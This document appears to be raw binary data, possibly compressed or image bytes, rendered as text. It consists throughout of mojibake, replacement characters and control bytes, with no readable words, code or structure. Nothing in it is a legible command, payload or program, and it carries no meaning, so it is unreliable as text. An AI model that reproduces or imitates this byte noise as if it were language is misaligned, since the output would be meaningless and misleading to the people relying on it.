p�|8g0ǱM��ԽX-$ ?�t�!gAOb易��W���h~�����ǿy���(?����C6*14�z��Ig�Wj7�M��<�"^q�q�e�mdu*a LP`""fkFG!G�vE�/ wj�f��g��f/"iw�#�x6p�exw�xF�x�R�7w8� �.!�I�UH$Xx��S!����Wz`��'.�va	�5��4�Bfz��{��i�W|$W�x�{�@}�S}�}��r�w:3��V��F'!����(�d��d�t��;g]��d�8��(���~��)P��-GE�U�E?�E�SG*_$F���4u�u �.�O�Ew����z�9�`#@qP�,�� �ȃo�G�E8��xo#�7F��02a��j���g$Zh�[���x�ג�a8�n؇��P�$%+�f��|hzzx{h�x��x�{r���0�G}���j�CۗuY�������æ�x�$)l90����8��ؑ�ȉ-�0�9��r��h���W3�3����$=8C��hF`!x~D6���f?q�ǈ6�S�g	rWc�Yy���/`&�a��BppAxX�W@h������.�I�T�W���Ї�(��(�b(S�(p��@�zoHzAubH�ux�y��
����]�}P}'I��Ȉl2���r��OÑ&	��	���4ّ9��Y�!��(y�/i�5��ٛ5	N�Y@�3A���ȁE�4�r�_wJ��`�@fo#v��H���i�>c1"[���]y�ruw.hW�cg�X�477Q�	�hٍrɄ�������A쒗沗��Z� � r؇�'�c�����<�X���9 1�rf䅼�{�v�"���Ɛ}�Y�0 Й�i�ԗ�����w��� �Wc�)2ɚ;ʒ�����	�/ى-�))���L���!�$`e��t�N�X��m^���F�"|�M>"(5V3�}�Wd#"u 4�D�Wk�P��g]��Gb���@pi���x��)�q9��ihs9Y��ʗ�p����jz�I��@p��ڏzk�y �h���|��i ���zrh n�B㙫)��G����i�5
1���f�-ښ=z��8�1��F��%9�����)��ɤ������=�q>�U�ϳ�i4���U�"z����r�R�O ��	�_g4�H^�pu:��vW�7{
>�:���@�ȍ���h��Ix��E������Xz)��a�����������Zx�xk}hu���٪��Y���|9 ��p'DR��*��ʈ���Qc�Z�������2���ꬲ�tG�9��N+��Z�Hʛ\����.`�QGf�U�Y��#���щ#f��J%��èfQ��v*!q�"i�`N��jc�mcXi�y�F壧wx�UhpY����n$�ly��֙RXQ�±}y�Nx�o��:�q8 �5��#�頎��
toX�0��1K�}�&��v٢	�J[-���-7�"��ƺ�W[�Iz������Z���ˬK��S�۵�WE�*��i�3
�Dҙ�\�m!�~VO�F�w�!My`xČ6��1�D�ܩ�sg� ����ވ��;�0"����B8���	�������k�ڠ������V7p!�z�p�y1k�2�������22�s��9 �G{��j���s�ʳ̻��۬/�ʺ�Ӛ��+�ܫ�Ul�T�d�D�^�*4����؜�r4�'_DF��Ư�Z�z垁Ƃ�۔j'�^�f  L� HR��a��FK�5X�����ts����%����si��Ш�ع��5y��0�+�Zz
���Y�&{7�粬:ðl|&�Y�{GH��?,������)�<��������BL�ʚ��
N���X�JJ�\ۉ���Ù�;#ebl���EV�)C�d��i�mfŮw��5N1�Z�O0Pb���`I�nEg��=b H�+�j�C0n4w
%a߸��l��,��[��ǟn�MXH�#�������Q{� 
��Gz�Wҩ����5�_�h&2�3�#` + 1K�9���;cJ�ľ���!�M�-J�Ɯ�)I�D
��K�Ԍ�K,��|�[뵛���LE[��
�E�)e�<4����bml0x�n|_�"."�{�_q��h�M�_�6��
����'p�9XO��Ȑ�o���������H��܈���l �!��I¥[ʶ�X����5uc���m #���:rʧ|7L�sX��B=�!YԛHս�J��L]Տ8�L���Z�X͛4Y��K�8�Մ�)�c�u
�kXj�G���m��F�aYWtM���ig��+�+�6?E_i�Hژ�������r+�aJ�":ܸvP㨱,Wؙ���� p(��������0 �u*b9�)�p�&n�h9S��ú۷
�K�ԃH�����������*��M�̌��{]��[,mP�E��<���4^�er� �b�W�4�P1�o
W�4y��<��Sl��G0wU!nF0XCQO�*j���������"��a����K�X������� ��$��1�ز�Z�P�#:*Y�]����$: �������'l�,��+�E�~A]봎��Z��Z�I�̿=���� 	����O�\tE�� TJ�]^Nå���z�3�-^z�FGgN��ٯ���h�!f�bPqZ�ma��s������� }����D�����+�n�o��W@	��^��~����,�%=�0]:�=�|�{Ivc��t`�p{
 �%Z����j0��Ȣ��n�L�1.�Ŭ�ŝ��������X��@���<�Y�=�;N���$F�ށ6��׎^^��ruf����fjzi�~�5�"p��V���."V!��T3�؅ڍ�N����U�s�������ҹ�.d�7Æ)'m��r(��G'� �O��p�������o�7�5Ľ�����K�<�~�)��g~R��E�19űy��}�GN��뒳b>�U�4�!^^$�h�U�?CV��]���
���axSqr_�!h�Wi�V bI1K�t6?FA�}M������P������t2�(�Z�\�L���z�aoE,&82��ҽ�q�m�&�y�>��uV>.>RVVn(�ne0� u(�35��V0�<5e�dKKoVUUib8
hkorqqu}}1+�x��wg܈��U|shX[i�ch6oh0�5�]���w1���c~�	�9�ѣ�r�0::,XC �~�0t���Â:@��C�#f�8�BE�P��q�dI�%Q�D�B�!E�D��e LL@!�M�0K�<P'�0H1� f�G�F�:�*�	0���YE�-i���B��K�4�y3��!]���"�K�w��Iìݍ5��س�O�7�H|���p�<�!� re9$r$��nׁ]��a�܊��E4<hVAɰ�|���M�˝���̀�m�ι�g���=����D�f��!�?�iP��a�C�߿g��]�DMU2U��[��LQ��^�
RΟZ�)ϧUa0@)��*P'���*�@h@-���J,�&��1T"��b)�XK�$��
���
��
�p�qh��6�"���2���(���
f�L�c@�l��*�m7]Ұ�g6 �����3HH����ꦃp�y1!I."Ϣ�����<;���B�i&���@���$��R��J)+
�*@��2�P�<�(��ʪA3�T(4��#*��T�p�Y�0�TW%K	�Q+�1ʸ��J"��c�����m�Y&�t�Y+���H�8�,I��Yd#̓q^���o�}��Q��j��Kt���7z�S�>� . �9z. ���E��k���h#� ���*�*��]ԩ�����<����P)M\�Lm`TSWN�f�i�PD\��JBW� b�ce��mM�ֳ��ק� �E0�����چ �@��m��ɶ!l8�֚k������v��7�^[�b��;n�����m�����>�ګ���ڰu�~��N�^[o8�)nK�kw��w��>+��B�!��~�+�u���O�\w �=>�w�iwBK�=�&H�	��75y��Im^)��9)�c�9唗�S)���"�v��^Œ�h���~V��U��B�.(��W1H���o����'-@ pnl+� �9��  �5w�p�b��n�����p�`��8�u�\���춂ר�1'�`�� z��s�SF� ��D:	I�c����;�&v?]`�w!CI򬂕��'w��]U&@��M�)2k��w��e*SЫ^����S}�{�[J��>\ih
�jX�B��*-R8�t���hC3B�*����A�B�4��c�ͅ/ԚɆ�K���o�$��?|Rq�$
��7lY���@<`�S�R�! �D����n�|ý`�Y��B�pj�}LI!�9H��0�`�:�y]a�'��ibh�J�"���x%��ZzŨL`�Q	P�X�2̬f�JOd�R��g����!6�1���2���-
�� �V�=�	�Ԇj ��%DKȕ��4/L�.��%)yR��O�0t)��K��q�-��S�N�ϸ�*؛J@�q��5��RB��C';	
'������ /�J�i��3.���`F$O����dD" @
8a":��S�
��i��*��_e�W�I�zf�'��	V�q̞ �<}�̋R<^�ԉ�֏�2Z�feї��	�����*�%2jxi�I�#�.�k�%�4G7[�r��[��6���M���Y�af��%��d��ufٲ�X@s�i\ 20��_>�0e��Y
X5�,g Qou�#����ۦV�aߌ�΢<����&�11chZ E���l@�4ڌ4�سp?dF�m��M�b�=�8�$N��B���^�0�l�H�Q��	FՍy�����BPCC]�"��4*$����ts���n�Z���l��i��w5ヷa�J-��̝�K��Z%2��`�[���%��,�	�eB��I����l��2ր wD ^A��D/z��n���`��}��'aOe�1j:�*6T_+�إP/�&�l� ���)��8�hR$L���J-kS��L�) >Y�����U�� �It�M��<`O�d^��G;�.u��AL;s�ֶ�Q�mc[3n��y�f�6T�<�Ĝ9!�ijH���M=��!{�GFpXj;.����RF'�_�^!�f�A��W�3����d#��Ќ�A{�"�Xls��$��Vx��[��8fnvs@��hu|�!mt\�6/[��Py�IBٺ�4\�
wI^W�˖jne�R9��Gˌ����wy�aN�e�^�8�ipg��/A��#�yJ3�ND��s�C���o>�u�@fa `%��M��/ �膷`f4��Ŋz�;o@d�O�:��xʥs-��Q_��T �ê���UIUa�ϊ����X�c�E&����<9@��L��9�|�jP��t�)���̘ ��ȟ'���ʼ=20��ݪ�|�2�k��x����l뫫8����B:�V'�i�֤���߈� �#�jGMz�zB@��j���`���F -�� m�.N�FK��ANN�4�y��PT�RN*VN�ÊP`cb�c��"Di>+}��f��z��h�i� �Bj�H�|�܈���j�����Ϸ�-���	M��`K��A�z4�E̢l��/2��0��κ�@�ج�D	r��ȋ�����_�j֤�
�b���� �&� ã�����m
�2��3���./�^��^�'LN�L���'-�	^�$�Pj5k�Ue�0���Tl����|���T�|�"j� {Kh����
A��-� HϏpp���:(q�-�v*|J��E[�P�Phꐌ�+�1�j����}���0�m3
`t����""��m� ���J��!b� /�* �,�-2p�,���
���d �>E� ���O�(h0%V��L�)`| �	fl�`m�n�r��"���}�.H�7�o�>�2�/qv��@ȶ���p�@7Ik�f�0�؂�o�/�Dp�Ѧ ��:�*�r��*�`C�А��Ǥ�_С�քb�Tg��K�QO��!���"�)�&��2F #522��>� )s$��R�Q�%`bN�a�%7ja2�0��h�x�ht���F����o>�/�Ϥh�.��/ɴfʬk�N��ϒ����x���2�4g,�Q��m�үY�@����Ө��;����d����:�#uX� � � �m�"�0��)�wl132y$WD4OF� `@I�2��cE$C�^  `��J�~'�\��`�a�Tk�f�	'U��i����j)�� k�����m�ҍ�Pi���6ms�k����9������.F�S��kƆ�bH�p�ϩ�����Г�f�_�cMF`�!;p�.B1O�!qh '�  �R�s1Y�@O��G%�OE�>J�)(TB��Q^����hV&g2��2
WS�b�5�/�6��.�H}�]�/.���1o���-Jm�����Ԧ֑8H�M+���۴�����0���I(,}�/��U����Xu@�L���A�ċ �h@�!u1 ��L>����(f#�DB%3$&@�F��� A�>�'��O;fPN�&4Rq+�&U� ��.Ρ�hD]�+(��|%,�  �3�ts<`Gx�F��T��JsT<��+Q郄4c�����v!S{�Ȝk���c���(g�l�q"֗�r3�=��s�$:|��9�	 �t/��/�s��p��b,E+֢2�x�?(t^kPx�=pB+.&��5PQ@^տz�#c� ��O5KCg��Ռ`f��b`���8dR��5y2�a�T� �A<G�h���6�I�l�v$8�J�lK�U9�`I��q�F��Uq�ӏ�Cj�k���p<���f��� T��c<�T8��[��v�'b�,$B�,SO���Z�(��P��tS�5�P��� '�'`35K+�7_ dt�VT�l���اV*-�D���a��|�hVt.�s)�Ku@ Vպ��n
gqْ��o�V�I�-����򁯥u�T�mtp��)��b��:�J�w�F���m���"�!`�K[��oM7 \�U"<��V� <%]m2)�k�6+�x�J���w�*��'��kߕm't�Z�y�Q���.�|m��v悯������+=x�V�(a�,�ɖ2;a(e_�p���1���X� �r�Su���eG8p�?���X��,��7�k�7
@��FY�-Lb7���f@M"��Պw�Ti����� �Mm�!�P�$=S$�J�M�,�@_�w���b$H�VRROjE&*��w<��K�*��>���6t{�'}�C	������֌�W�W㠒�^F8k|��9)��vnJu����f-�ٝ��9s�e��$y :�+Y�� Ҹ�o6K��AY�z�gU�:��wPM�G:L���x��x�w��C `�u��Q��c�A���CV����%��Kbc�w>�(�vx�n-��$��h�-JԎ��gʙ|�ȍ��J5�U#9Sʦ6ؗ����\|��5�0@VI���W� �-׸�8���r�٫�Ac�-�A��q����;'�l� �ChS9���K�0�h�mi!bb �~�@5%~ǭ`"=l^�6�X%J�?�sAe"��j%·��b� y�����$K�lQ�j k��2틿g�w6�S�ܹS�������*�66
�q���G3ׯ�ѭ��H�2�q���՛�Z�}�ҙ��EZ�!��!A⚺K؄�Ң�R��$/a�>���^<'�#P��S`�l�z*�%}:&H;�%{'%��Ai{d$|��I�w*�����̷C)�  Z �n�C�b�-�Dz�R� ��g̜�ۜe��Q��������Q����Hu�G���{	���꺽g�X"��N�����Y��(SII4��������B����!|4�O�;����U�m�"|O �%=��k���Lܚ�Ae�� �PT<��O`B?��WQ?D}u�yD��j jั�Cq���g~�<���DZt��ۡWJ各:lvT��Ͻ'8���⺒ݻ�]�y}�ٹI7�]�3�W�+zrV������/�U ��UY�/�	����!@�Y�G[�Q���y]�n�N�V	Rrѣ8$���K}�u��ie��j@�පH����<׳z��=L�+�5��z�3��0G���R�d��d;k�`�d><��:A(���}��-��}�<�Z�\��|�ޱ�N[�����ٽ���#̴c
D��=w�b�?�=\�9�{J����?&��O�	
uE�k��(��
�����I�׃ס�|~�}q������Xrz���:�V~ٍ�˝j����5uWa6t��H�� ��s�̿m���R��D��5 dy[	R������@`�Qї�\чC�S"%U$�7�g0O���Ξ%
~�)�]+ԉoo�)� ��"5Y�|~���g|��R my����l*�:�ݻ�z��5��P�����њ�!R�X)_;�n�!�h<"�96���p�a�6J��b�q�I�f�:M� n��1�W������' ,t\"��%.0&>B>*J*r|��dNT�tz~���z
df
������r~���N�ֲVȚ��~6�4�Ђ��j
(/34DX@GԀ�X�XXXC�+ ������� ��|�ÿ������/4����(p ��"��Æ�pI(q"Ŋ����A=p�r�	���Ǒ�L*��J��X
ji&�)!5�U�OX& S�jUϜ�f�j�3T����T,�'��B�Ԙ,�N1�̙5gȒm�m�7ibō���]<�t��}�/߽%8^�80��	8L�����W8�HC�7�	z���d�8����FeKD�:0� ���GcR�v!U��Q	�
���	\�k�jJ�VcMGM�V���& �����x�9�������f����՜-+GN.�vv孻���ݾ�>Y������:�?�]��b@`��11��� BFh��QH�u�g�����	#2�`��J�� �SP��I��h�2����L&D���pP�r>f�
¡�#
���n艅�4߈GVyݔ�ez�͕�=�̳&|o���](@�w♧�{�� �0 +�`���P�� *�+�B�B` �Z���w�~`@���Ұ�,@����*�o0� � *���S+1�ګ������j ư��,�����|4���f������̀"%�,��j)���1�n��"�/�`	����0ێ�#�1Va��t�*�$��Qw�:N��'�<�Xh�wTдu�x���9��O}n�u���E_=���{(�l��h��s�@������ � ?�L�)(��� ��
��V� OLM��6G��[s�u�_'Fҵtl8��xxv6�����3�H�d�=p��G^�}6I��e��#1�xZK).�=By�(�� ��\9��#uX�hJ�&'p���d1=�V�8Krf[e���a��&��_}l�E_�%�N��� �/�|��7�S�93��� 8���==�$,��H� 7k5=�5@-�MV��b}g��d�=b�i����j�v�rk%	���7�p��[ZS.r�&q3QWi�pt�rPE0�є��� ��/dQ�
L�I��V@P/���|���긗��5�-�Ke*5`w�v9��<f���cw"���xWE�m��q�Y�\��<���f9����A�H���j��qCiM�@����Oj�9����Ce������h��ޖ�E��&id"�f������H�-­h\�[\�PrA^� ��0�1�,Ͱr�cNRb��
�P7 KN��#���Gh�2���h0a"8�X� ��L�X������.d #��r���L����F0z�)8[�2�w(�g)�F���)m|t|�4��>N��%	�5XA�qț�4#�M.���g��I���A&�E�G�>B�e�7JGT�}���l�0�%C/�Jtj��T�0)���w<xR3+4D&2&��֝��k)��Dft1�i����BE��ed�s��8Ʀq&�K�j��vN��:#!����{��F��h������@�>�tA�[DhH�j�~#a��;Q�F���ml"Ob"|ғ+��)W���ݤ��� KH}�4%���,����0ȑ���7�SQ������KC$O�ȝ���mbG6�E�(*�dY'̐��1>���":�A=2���� ��Ei�)���>�������d�PI�毲��(~���"֡��G���['"�;�Rд�&IP��CQ���[(����mG�Z�D�`*��q��Lg��<I.T��&l�	�ͅnU�k<tX7���.�s�햓zhU�2��m� �sU�>��;
 jwY��Lߋ�Z��Ç:Zf�־+Is��{_��[!���76g���W���p�5�����@Q����5�\N]����7*J+����8�Df!�l�UN�Z�kX�m���0�҇�n��zlU�|�cs	�v��]�"�7�w�'��Zci�\Zz���������IB��!u,G+9����vG眘Eҹ���HA�4\�UĠ�Y>��	J/gHCI;��i	��ҝ�����2�A�UvŁ��mW��b�$1��x][��Td���ȥXk\c1�����́&�S���w����QzN~2���֕L�vb��w�4�}]z613]�&���Ձ��n�_a�m7�+2� Rh�?j"�ہ���LD{o���(VK[�H Ӿԩ(Rw#�7:r�Vk����u����6�x��RM��AU�;��[-^�|�a���l����Ɍ�KϝdD�[���Qٮ��r����i3=麿���n��ױ��~U ��s���.��nCZ��'a7�c��x�R]��QhMQ�s�rCŨk�^��R�{�9�A���b��� 
1����y8C�=����X3{L�|lS7A�ڏQ���őŜ��^Z�Z}ױ�P���ϑ�]��]�ё�垵�� �M��W���ֽٍ��,֠5��1���`���	GQ"�@�1X�2NJ�$�_r��	$@�iߕ�5\��_N@�P�܌Ll��$i��w5Yw��9S��5EW��\��E�1�~Q��n���Z���	�����\u�t�3 �rY����=�
ND�� �6_�5�R��-Vv���H�����)����u��!!�=X�ƨ�O}Xm�_-,\	\a2e�m�/�Ջ!#7 K,�"�!��K�K�\�ыi\&�XD�\��7��r% .��8`�q��;rYu��!��έ!���x�=�~�	|�R������V�2��HP��ř�*�ܰ�FZ=P!�]#�]�]"t@�<��u�1��a�0rX�zE+!��	�RY��dJ�GJ����d܌Ɏq�Evi�9��U�G��4`��ڑ����c�QV�� �cfY!���z�4��;I�?dAZ�!$��$)�CNC�M�Y�%�ە"E�"'�:P�d��-N�G�� ��JB���L�N �R0��<��]\6�E�Y�H��␦>���#a�6�4�6Q�eSU���:�<vW��J��Q��#��'�̕"�S7�c?�㖕`~�e[�`%��5$e��Dr�!MT��e_��$m]`�E��+�bH�JEi�KL�Hc��=ņ�IfNm�QՀZ8*��#�H7h8d��l�7L�4����!��匹���5�rUQm��L��b�q�8�h�'3'�m�W�������X��[�G���@��M'T������a����tݛ�XEr"yꗔF�$az�݀Ң{�gƛHZ߁�gS �KFf�_WФW�@����j��2���[��(3�ZN:̓��ę�46�����j��Ÿf̽a8��ݚ�y^���@N`��h%p�#q�~e�@M�- Ѥ�r�%{�j��h	>�Zj�%)�>�[VF�ؠw:�%R�x�b�b�=B�f)H�ݻ�I�'Ir�������*�$0 �M��Ɓ ���Mk��K��k4��z`x�ؗ��Z�$�f��+��&��_���$e�`�ǛL�������r����jW�Q����*�2����Ѕ3�*��*���*\.T�h�A&�j���	+]�"5i� -+�"��q�b����]M��Lc��V vc6"h5�X��@;�W�LO��5��!<Ł&QS��7\��g�	j�:��x0�����^���h���6�dי(� .^q��#h������ޕY���Ë����� �^����zT���t����,��]^D"�xj違��j����Z)�_~����gM#4���:�i  �J�j�E����;	B����.�E�S���+��g��nk*�ڢ�@��&8l�m�L%�R�n����Z�m�N�j���# ��]����Lt�ͭ�`�6. �ey�l*~"م[?V�+���EBpzf/��nG"��YV���W��Z�������.N��$��@��͙+������n����@3BОMo�-��]	R�bW�z�8�E{�f��Z����2�4�7N3���ze���>�����콪�O|i��Z����*�>d�lv�� ��J����c�.�t�u�E�"������$���D�>�!�ĩ���fU#����@�wx���RՂ������0��E���ZPC!T/)��hj+���~#�-e�R�U2l�2�k~*����[�bc��[�]�:�>�Z?}*I(��$�e6���/��!R!i��`��������eq�&����g)i��1#?��!/!\���� ���[Q��N�#���.��+%WCSA��fhE���Ec�3�&�Aq;n��r9-l�m��rJ�o��q*g"3x��e��.���M3�������sC)������^��FV[��l:_g>p����1���<G�L"/2����Tϊ\#��M��R�80�*=���X��#�KXW�`Z���$ʜ�� h��Y˳E�;c���1Gq-��b�tc�-�R��
���q-�Kc��dq2�eR#:[7;u�� Aj���`53��yn�A���R��s���C�5��os@�� +�)�n�]0��p�-!�w����"�^cI�(���P���V�q�&Ε�v��vC/hZ�(�2k6a밡j�i^ve�C*�2�\�bO �IqJN�L3S�Y(������o�����6c�_3j�ͺ�\�*m7�8�1��vQ�5u_<7��J�a.7lD��ޛ>�T΁���5C��O&�?�/hn��7q��p���=�$�F@[f�|�i��Ec5ْ&`�F�a :6��I�I�7�~�����y�4zl�4�+զ����Ѱ��$��v��O�t�Z���vR����w�97�Q�:� Gw�w�Azrw$�d�I�	 �s��>G�Νe��.�B�;�p�W��hw��G���o`ŢO���́������Z��NJ9�>�F/k�D�%6�[7�~{y��o�[����j�!8��L�4<���9?⯅��P�ȝ�Og���ȶ�ٶa����؈��zYn�6W���&^��n��K:zf#'� �[Vo�"�(�����\�j�S6g�����&��8�"u�*x���'���3 �$/����ڢaO�8x,���c*��45�����gX�7�⤴�����@��}��+M�SqV���c�	������v�uQ�l��Y�;Af��c�RS�vr��F��&���,�d�������5��˫7<]������_� *L�k*��q>X���_#���0�O�2r2�=Pk(k��5|��3�+K WvE���m���cc��/y���:��/�>��Z{
=҇�=��z=qW�nn��� G��f�V.�O��Y�=��q�K5���F&�;z ǳ����߽��W�<H�:��:ć��J-�?�ſ��x׸x��*���?o �^|7�k��"�a��8"��!��L2;RiS �\W�6�\��.�i���fs�r�`A�_=u>}��2�0 �8<4P\�ºx|XxxP ��!d��3˨P! -`@-=-U-8}��u�����exE�MeJ�5���-�6�>V5f6v��^�~fF�`�=�N.��.��N�bor�\��Y`rO�W�v�g��P����it'�O�F�  AH��a8Hp�@�{4���Ξ+
E�3�ʊb���������L!7�^��4w���!ϟFhĨAJ�LR�q�h�#g!B>I���F�E�,�5ϝH(=B%�81#f%+aҨ�Rf��^Wy[-�F*۶�Ĝ��+8�bh�?�U�a�S+Ř��#���k7æ�pBh�.m��x��VߺАB~�}ra��L��Z�e�;��;~��ǐ#��mg�o�-���Ӵ�z6�G���g���;4�R�)����y�4�|.Ο�	�P԰P�0�B!����,J`�	��ܓ����`�⋲
%����{L1
'sE�ʴ)�'�бd���C���oD4�ROoR[B4�cͷ�⡇<ِH�3�d#o5�@�ͣ�ʂ!*���*� 2b.L0��(�)�\M"���	n��6Π��鉟���".��j�ϭ��c*���/JB�0��3�p���;j�==0 D4�?+� E�!ČT	1�0���1�Ttu�_<qV�&�l�[��Mh����~��X����!��3GO� �ŭ#)���ʄ��N�5����2ڈ$�r3)��"+Y�`��횘m�;�=�<v��׋4�[�9x���\r����v���'��aI��Ը@mp�����>���AS;1eUWf��Qe�UZ[��VU��fSX��fFW�el��p��qأ�mi��V{�H|�̳��T���̼�,u�-8�͠j�C�3�`�:wu�W<_�	/_��uǊ����@��>�-.A���(A�xXb�'���H-��ҍ3μO�����W��kH���t�5DuU�`u�F�_ϵT�]Lv[����Ux��0��5��ϖ���!��6�%���j��Ě$���6K��ҭ���7r�?�$���f�lG�{��>Z�y�"(����?������C�L�2�H09�5nb8@%f����(��'�����r �R+�Qhu�;��,�;���C{]�FT���nf*���b0�H:!������)�mĳ�w��d��L1UƢ6�T�[�RN����8�9�3_����v%�^+ю������4~y�HR�������G�u�hY�R���`��@,'
DVn� E�ĠP�i��:�'4��ҁ/���	Y7J�A�+���\��Aȓڙ�|V�X�rv��Ѝt)D�XM[�����L�"���>�5)�!�R�R@.�}J�#_��5u	�i�hc놷���Nǫ�%��?��ѝ��52�N�` �	��B����(9�E:HR��'���U҃$k(ǰ 
_��/�ڝ)Qx*^Ɩ��2T���Y��5��
��T�V��%/��4���6���W��4��U�^ר���)@�B�Hn�Ty�4k��f0��ƙ(�nt��N�y�}̑{����=�!�B��� 4��=﹀�]R��H^-�20Tc~-�&5&��U���h�/*ʾh4�:�hfDZ����d���dHK�Jv����:b��^�Fz��8�i!�˵���y��*�d$)�R֠�S�Y� D	ot.�=M8pC�0���񔓜����:��5�T�Cv�:��~e
��4@�Ѐ���	�G��u�R6V��m��}mh(\1��-�.�Q�elR[����+a�I�~e�ZgmDZ��sXO�!tק$��]`�f5�̯Q1�Ǳ�4El.���X.�EƑT��W��c��/"�����ZW�VѮv�B�E�@r5�=Wp�@�Q}�u;�vsU����1N2��P����Nֳ�k��.�`7w4g�T��ܻ]�ʥ�V��' RAS
q������ֱOa��l���Y"*��E.�	|��-pg�6nJ�in���g�3W�]����V��g���C��k�(  �
�|C��D���M���U���D0�5��کܨaP����L�:4��J
Y����n��dt��qG�5ti�����f^��b�:&q���i挄�Jus���l�vm��ZܤV/�9뜬��:��Z�Ga�yvÒ8E<��7@9B �Z�ȓUD�1�yڶ�)�|�l#v��F7I����ͦ��O��=1�FLiJD� QN�^c�=��Ƙ��v�][�6 ]�@R�����zg��~j��v�k����c�����[����������� 
@ PKL�3@�(�>�j�0I�Hb��}ϛ�`��\��,�[JT�Y2����j#?�����.��a�������1���kF��\8p�FՋ�k�S~-sA������E��F����o�xh�-�:��u�r���|ׁ@� AF&5 Z��#b��<����$9�ѹ� �	�jӹ5�(�i=����i,��%��=r�۶s�,��u{�����7�J���T�=�᳍'a;(��31,����[;���y����"鰃\#�ݻ8%h�����(�(����K2+<��p?���>�ȿh�3L�h�x��� v����B�[@�@�b,��p���:�Z����\��z:��:4-�
�_1A["���1>E�74Y��!�Ӄ.��R��1j*�*B�;�3�����[�A�S-�R��	�� >*�,T�_$��#��3?2�(1�2l�ؿؿ�	986:b��¼�����$���p�6@D=oÝ?{3U�,Zq)Z�D��F��S�H�%"@��	45��p�"�� ���)�L�n"�LP#�S�E�4�3� �檪���&�wɟ�;z�#�9�]4?`D�����d,�d�<E@�c��?�{����2���+� �����{C��c������J�y�g	�����c�%�::�b���KE<�s��G�)��S"h?�{A`��H#끎O�=������|��ڮ��ȍ�;{C��7,A$�(l�8���E�1\#��( ��
��?���cD!���2��e$�6�����ٸ�ɼOy�*)3:�Fk�Jp�@8s%?40����Cy$DYz��J�4Kl�LK}�N�!�sAL<&�����fb�3!���A<�N�1��2a142���ő�ϼ�Ϭ#ϩ.*��ZSĔAB�iZ�l�����+��gL��Ĳ�R�״�kLJ+��	���)Ψ�J�[��xG�!s��u�=��C#0r�JV����I��c�N��Eq�9�EL,�C&�{� ]OOd�u�
/9H�1O�LN4��,.�BL��H�\����Ŝ��h�[�2��ˮ�P�(�x�`9�t�A(Ch|Fh\��J�l�;�#�����u�S�����P��P��9	T�Q9�@�#�fH������VA���-M5����K!)H�۷��>�|�t	OM9��)����c�;��:��1��ĹqE��Q�T��
*����1�(${z2|ZS��@�?���ӂF����،�	��	U>pu���ĺC��Lԓ	:����AT)�"N5�x�]yN�t�j�!��|�=� !� < ,  	 �U �@�pH,�Ȥr�l6=��Ea� �s��z��xL.���z�n���8��DC���G
r�������������Mv+�|��yzU�WY������������z{���z+y�)���������i 
���7+���+���BB����������[ྗ|��ֻ�߷�P��-�*\Ȱ�CB��m���W7}�� G�ϸ<d	�C�uS�\ɲ�(𔧗�jݬa�!ӯ�q��,�@I�H�*]��V���cE��9�ѱcl��d��m�%�lʶ�۷oL�1 ķ��u���V�_�*���'��E��]̸�cxr!D�xu[��iq��9l>�|�R��ӨS�~$��l!^x-vkW��<wݝm���ZM����g�za�l=�w�ʃ)W��p���&b�ËO��#@��]�q_ߎ��>q��,8W����nY0�'��� ����D�]�WX���/�%��p f���`���e�
ѽ6��1�->�'�}�u�	u���㎬Xq��0��.&���^�A�}�Q �&��%4�Xf�%#��E��fK���q&�%�y%Zh��ؖt�i'?*��&��2�]�m�M0��R�-��Д�T� D\y礔V� X0@U	�@a��xT�&>�}��p��E�g鬴�	�E�m2�]-�8� �!H��/�� �5��׉�%)��U�ؒ��WXЧD�jK-�(� !T��ZG�Y㕂���=!|XDADd����:����a X՗� {��G�.>մ+�5���dx��G @G�dPr�(�����mA�i�.v��u#,�@��^�Q7�A �=�QsUT�ʚB��4%3���T+tގ�B�iҜ��vdK��Lb]���U3��?��� C  �ȥ�5��V��ߐt 2%-��#Y�_Ľ� �D�w�U�����F�[[5�-�l�Cʃi�E]�Ӏ���" ;�_� ����Μ\�k��nb�[�07�V�5�s�Y�^�uK�
 0P�����ɯw��%�d�~?�_~�Q�(`#���D����������k�o8�?N��W��poQ۞�8�:�+��.e"`�(�`�F��@�(�^���@�㹦x����)�$"#��7#��@"·��
�B� RP�}w�p i|�+jA
@��O#�Ɇsd�=��(�R0U� <DԜ&�:��Q	�3]p�1���$���*7mMPȝ	��h�/��6てdK�P�a4��c�� ��@��IC%z I�H��M$��L. ����4�ʝ-ж�̍C0�&��̂d`p��c�H�@��T��Vy��F+(�jI�\հX�R��H�妜zX��V ��@)��&��|Z+e��@�t�R+(6z�$�ȡdvt�
`�z*�%L4�w⦜�5fĦ܁�
@)	��L
����Z��>�{�;(�~8�┡@�T�(�[TT`iHc�3H:�ﴥ%�a���P ��OD�\�g�@�,M�dB���V:���{�&�Z�Z"6�h-��'�B�}���D�K�+�j2����>�e(5{ǜ��	�c[7��$����z���u[k��`o`�T\ks�V����*�ȨR�U��q
!�	`� ���>5�r��@�P_���q<�J#x(��hm�
��InO�ʙW��	=���/p`��P0ظFM���<�u���^����5�K��p�7��TG��&�O��eF�=`��p�v��`��9^���UMJ�������o>t.��;��J��8f�g�`��\G�J����1�K�:?5��a0���ɂ����JAO��E�b���}�h���.HD��:���f�>A�&������E-"�F~,ÄMϨD��a(`�%��<�-s@d��i�(]��7����P,�Ӡ����s�R��^gFF��nUM��M� \�A����謀vf��G^#:^ `j$o!��a����������	�v�+�_S>6�J��p�r����N�	nL'�����. P�������6�r�o`o����`2ƨ��Q=�%�' .��|T�iA����\�	)�
���A~�1s�����[��-x����ـx{�@yjY�S�i�%���sUQ�V  
��ss�	з����O��\
��Ñ $��E/jꂬ8g߲�M-���}3� ���!_�޿ �4����ְo	���������s/���<�0���+<	�<�PDq���nm�7��}�s_s�@�u�� ������e����o��v�9��������:���m�߼�E?���X���V��]��c���_<�~Q�{@�1� �~tc�.�������?�j���y����i�0j�$j�6Z��'��5�e� 1 �5^U0�0Wl�Vr��g;�$?!@�m�e�_h���|@�t�V�Ƃ�t�VJ������g.S�I8��W>��@�Ahn��}��w���JXn3pwyw~a�K���?�g���ZhnB��wly�gOd���;�p��D�6j�V^�0-0a�(C�	ӶXC{|�aul�4,�I�"�_sh�F�V1� l�*Vf��\bfi.�sMC��$i��@ I8(p���������	�S���[8�؇waG3 ��W�؋��؊IhJ`]��pu��ʸ�0���8�'@�7��G� 5�>�1�f�Vj�g�&�uX^�#]�d��&glj�D��C0X�#�	v��ry��g�@2@%4��+XJ��m/���3f�����u.)�Kȋ����	 P�FV\x�"9�$Y�&y%`n`~��~�����xo�8���8��0��<ٓ�X��j2ph�7���p��62�F�Oq{P�Q s�!,�z㎂�L